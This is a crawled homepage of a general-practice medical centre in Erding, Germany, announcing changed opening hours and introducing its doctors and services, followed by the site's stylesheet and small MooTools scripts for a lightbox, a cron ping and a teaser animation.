<h1 class="ce_headline first">
  Ärztekollegium Erding</h1>

<h4 class="ce_headline">
  Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin</h4>

<div class="ce_text block">

  
      <p><span style="color: #ff0000; font-size: 16px;"><strong>+++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI<span style="color: #ff0000;"> 2025</span> ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++</strong></span></p>
<p><span style="color: #ff6600;"><strong>+++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++</strong></span></p>
<p><span style="color: #ff9900;"><strong>Schauen Sie bitte unter der Rubrik "Sprechzeiten"</strong></span></p>  
  
  
</div>

<div class="ce_text last block">

  
      <p><strong>Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding.</strong></p>
<p>Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung.</p>
<p>Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung.</p>
<p>In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten.</p>
<p>Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten.</p>
<p>Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung.</p>
<p>Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen.</p>
<p>Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding.</p>
<p>Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet!</p>
<p>&nbsp;</p>  
  
  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		
				<script>
			new Request({
				url:'system/html/cron.txt',
				onComplete: function(txt) {
					if(!txt) txt = 0;
					if(parseInt(txt) < (Date.now()/1000 - 300)) new Request({url:'cron.php'}).get();
				}
			}).get();
		</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aerztekollegium.com/assets/css/85ae43000be7.css
body_size: 2455
content:
/* mediaboxAdvanced v1.4.6, (c) 2007-2010 John Einselen <http://iaian7.com>, MIT-style license */
#mbOverlay{position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;background-color:#000;cursor:pointer}#mbOverlay.mbOverlayFF{background:transparent url("../../assets/mootools/mediabox/1.4.6/images/80.png") repeat}#mbOverlay.mbOverlayIE{position:absolute}#mbCenter{position:absolute;z-index:9999;left:50%;overflow:hidden;background-color:#000;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,0.50);-khtml-box-shadow:0 5px 20px rgba(0,0,0,0.50);-moz-box-shadow:0 5px 20px rgba(0,0,0,0.50);box-shadow:0 5px 20px rgba(0,0,0,0.50);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=5,Direction=180,Color='#000000')}#mbCenter.mbLoading{background:#000 url("../../assets/mootools/mediabox/1.4.6/images/loading.gif") no-repeat center;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#mbImage{position:relative;left:0;top:0;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:left;background-position:center center;background-repeat:no-repeat;padding:10px}#mbBottom{min-height:20px;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#999;text-align:left;padding:0 10px 10px}#mbTitle,#mbPrevLink,#mbNextLink,#mbCloseLink{display:inline;color:#fff;font-weight:bold;line-height:20px;font-size:12px}#mbNumber{display:inline;color:#999;line-height:14px;font-size:10px;margin:auto 10px}#mbCaption{display:block;color:#999;line-height:14px;font-size:10px}#mbPrevLink,#mbNextLink,#mbCloseLink{float:right;outline:0;margin:0 0 0 10px;font-weight:normal}#mbPrevLink b,#mbNextLink b,#mbCloseLink b{color:#eee;font-weight:bold;text-decoration:underline}#mbPrevLink big,#mbNextLink big,#mbCloseLink big{color:#eee;font-size:16px;line-height:14px;font-weight:bold}#mbBottom a,#mbBottom a:link,#mbBottom a:visited{text-decoration:none;color:#ddd}#mbBottom a:hover,#mbBottom a:active{text-decoration:underline;color:#fff}#mbError{position:relative;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:center;border:10px solid #700;padding:10px 10px 10px;margin:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#mbError a,#mbError a:link,#mbError a:visited,#mbError a:hover,#mbError a:active{color:#d00;font-weight:bold;text-decoration:underline}
/* Style sheet ie */
* html .clearfix{zoom: 1}*:first-child+html .clearfix{zoom: 1}div#content{padding-bottom:0}footer p.dachkomplett{width:330px}
/* Style sheet basic */
aside#left{float:left}aside#right{float:right}.profile{padding-left:150px}#main div.layout_latest{margin-bottom:1em}aside#right div.mod_newslist{background:url("../../files/template/images/sidebar/news/border.png") left bottom no-repeat;color:#0492aa}aside#right div.mod_newslist h4{margin-bottom:28px}aside#right div.mod_newslist div.layout_latest{padding-top:24px;padding-bottom:1px;background:url("../../files/template/images/sidebar/news/border.png") left top no-repeat}aside#left nav ul{margin:0;padding:0}header{width:880px;margin:0 auto;padding-top:75px;padding-bottom:45px;text-align:left}header form.login{width:500px;position:absolute;display:block;margin-top:-58px;margin-left:380px;text-align:right}header form.login input[type="submit"]{font-size:.9em}header #teaser{height:195px;margin-top:25px;background-color:#0492aa}header #teaser:before{width:197px;height:93px;position:absolute;display:block;margin-top:-13px;margin-left:675px;background:url("../../files/template/images/header/phone.png") left top no-repeat;content: '';z-index: 4}header #teaser div.stripes{width:450px;height:195px;position:absolute;margin-left:205px;background:url("../../files/template/images/header/teaser/stripes/01.png") left top no-repeat;z-index: 2}header #teaser div.stripes.second{background-image:url("../../files/template/images/header/teaser/stripes/02.png");z-index: 3}header #teaser figure{width:450px;height:195px;position:absolute;overflow:hidden;margin:0 0 0 205px;padding:0;background-color:#b4dcda;border:0}body{height:100%;margin:0;padding:0 0 75px;text-align:center;background:#0492aa url("../../files/template/images/body/background.png") center top repeat-y;font:14px/20px 'Signika Negative', sans-serif;color:#000;font-weight: 300}#left{width:225px}#right{width:195px}#main{margin-right:195px;margin-left:225px}header p.logo{height:70px;margin:0}header p.logo a{width:375px;height:90px;position:absolute;display:block;background:url("../../files/template/images/header/logo-2.png") left top no-repeat;text-indent:-999em}aside#left nav ul li{margin:0 0 8px;padding:0;font-size:16.5px;line-height:28px;font-weight:bold;color:#0492aa;list-style-type:none}aside#left nav ul li a{text-decoration:none;color:#000;list-style-type:none;font-weight: 300}aside#left nav ul li.trail > a{font-weight:bold;color:#0492aa}aside#left nav ul li a:hover{color:#0492aa}aside#left nav ul ul{display:none;margin-top:6px;margin-left:20px}aside#left nav ul li.active ul,aside#left nav ul li.trail ul{display:block}aside#left nav ul ul li{font-size:14px;line-height:18px}div#content{width:880px;margin:0 auto;text-align:left}#main{width:430px}.profile h4{margin-bottom:0}.profile figure{position:absolute;margin-left:-150px}.profile p{margin-bottom:1em}h1{margin-top:0;margin-bottom:16px;font-size:25px;line-height:1.25em;font-weight:bold;color:#0492aa;text-transform:uppercase}h2{margin:0 0 1em;font-size:1.5em;line-height:1.25em}h3{font-size:1.15em;line-height:1.25em}h4{margin-top:0;margin-bottom:16px;font-size:14.5px;line-height:24px;font-weight:bold;color:#0492aa;text-transform:uppercase}p{margin-top:0;margin-bottom:18px}figure{margin:0 0 20px}a{color:#000}table{margin:0 0 1.5em;border-collapse:collapse}th,td{padding:.25em 1em .25em 0;vertical-align:top}label{display:block}select,input,textarea{width:75%;margin:0 0 .5em;padding:.15em .5em;background-color:#fff;border:1px solid #ccc;border-radius:3px;font:14px/16px 'Signika Negative', sans-serif;color:#333;behavior:url("assets/css3pie/1..0/PIE.htc")}input[type="submit"],input[type="button"],button{width:auto;margin-top:1.5em;margin-bottom:1.5em;background-color:#36a6a1;border:0;border-radius:3px;color:#fff;behavior:url("assets/css3pie/1..0/PIE.htc");cursor: pointer}div.ce_download,div.ce_downloads{margin:0 0 1.5em}div.ce_downloads ul,div.ce_downloads ul li{margin:0;padding:0;list-style-type:none}div.ce_download img.mime_icon,div.ce_downloads img.mime_icon{margin-right:.25em;vertical-align:middle}div.ce_download a,div.ce_downloads a{text-decoration:none}div.ce_download a:hover,div.ce_downloads a:hover{text-decoration:underline}div.submit_container{margin-bottom:1em}.invisible{display:none}.error{color:#A13C56}span.mandatory{padding-left:.25em;color:#A13C56}span.captcha_text{display:block;font-style:italic}div.ce_gallery ul{margin:0;padding:0;list-style-type:none}div.ce_gallery ul li{display:inline-block;margin-right:20px;vertical-align:top}#main div.layout_latest p.info{margin-bottom:0;font-weight:bold;color:#0492aa}#main div.layout_latest h2{font-size:1em;line-height:1em;font-weight: 300}#main div.layout_latest h2 a{text-decoration:none;color:#000}#main div.layout_latest p.teaser{margin-bottom:0}#main div.layout_latest figure{display:none}#main div.layout_latest p.more{display:none}div.mod_newsreader figure{float:right}aside#right div.mod_newslist h2{margin:0;font-size:1em;line-height:1.25em;font-weight: 300}aside#right div.mod_newslist p.more{display:none}aside#right div.mod_newslist figure{display:none}aside#right div.mod_newslist div.layout_latest div.teaser{display:none}aside#right div.mod_newslist a{text-decoration:none;color:#$green}


--- FILE ---
content_type: text/javascript
request_url: https://www.aerztekollegium.com/files/template/scripts/basic.js
body_size: 203
content:
window.addEvent('domready', function() {


/**
 * Onload
 *
 * @category   Mootools
 * @author     Nico Wenig <nico.wenig@yellowgreen.de>
 * @version	   2012-01-08
 */
	
	var teaser = $('teaser');
	
	if(teaser) {
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(2000);
		
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes second').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(4000);

		teaser.getElement('img').setStyle('opacity', 0).set('tween', { duration: 4000 }).fade('in');
	}

});